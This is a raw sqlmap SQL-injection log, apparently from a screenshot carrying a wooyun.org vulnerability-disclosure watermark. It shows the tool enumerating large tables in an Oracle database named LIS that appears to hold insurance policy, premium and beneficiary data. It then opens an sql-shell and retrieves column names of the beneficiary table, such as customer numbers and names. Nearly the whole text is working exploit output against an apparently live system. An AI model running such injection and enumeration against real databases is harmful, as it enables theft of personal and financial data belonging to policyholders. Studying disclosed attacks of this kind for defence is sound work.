 [21:36:59] [INFO] retrieved: "LCBNF","1017145"
[21:36:59] [INFO] retrieved: "LCDUTY","994346"
[21:37:01] [INFO] retrieved: "LCGET","1006410"
[21:37:01] [INFO] retrieved: "LCPOL","1017645"
[21:37:02] [INFO] retrieved: "LCPREM","1011567"
[21:37:02] [INFO] retrieved: "LDUSERTRACE","605765"
[21:37:04] [INFO] retrieved: "MSG_DETAIL","805978"
[21:37:05] [INFO] retrieved: "SCSELFPAYFEEDETAIL","640306"
select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS>500000 [8]:
[*] LCBNF, 1017145
[*] LCDUTY, 994346
[*] LCGET, 1006410
[*] LCPOL, 1017645
[*] LCPREM, 1011567
[*] LDUSERTRACE, 605765
[*] MSG_DETAIL, 805978
[*] SCSELFPAYFEEDETAIL, 640306
sql-shell> select * from LCBNF where rownum<10
[21:38:23] [INFO] fetching SQL SELECT statement query output: 'select * from LCB
NF where rownum<10'
[21:38:23] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[21:38:23] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[21:38:23] [INFO] fetching current database
[21:38:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[21:38:23] [INFO] fetching columns for table 'LCBNF' in database 'LIS'
[21:38:23] [INFO] the SQL query used returns 27 entries
[21:38:23] [INFO] retrieved: "CONTNO","VARCHAR2"
[21:38:23] [INFO] retrieved: "POLNO","VARCHAR2"
[21:38:23] [INFO] retrieved: "INSUREDNO","VARCHAR2"
[21:38:24] [INFO] retrieved: "BNFTYPE","CHAR"
[21:38:24] [INFO] retrieved: "BNFNO","NUMBER"
[21:38:24] [INFO] retrieved: "BNFGRADE","CHAR"
[21:38:24] [INFO] retrieved: "RELATIONTOINSURED","VARCHAR2"
[21:38:24] [INFO] retrieved: "BNFLOT","NUMBER"
[21:38:25] [INFO] retrieved: "CUSTOMERNO","VARCHAR2"
[21:38:25] [INFO] retrieved: "NAME","VARCHAR2"
www.wooyun.org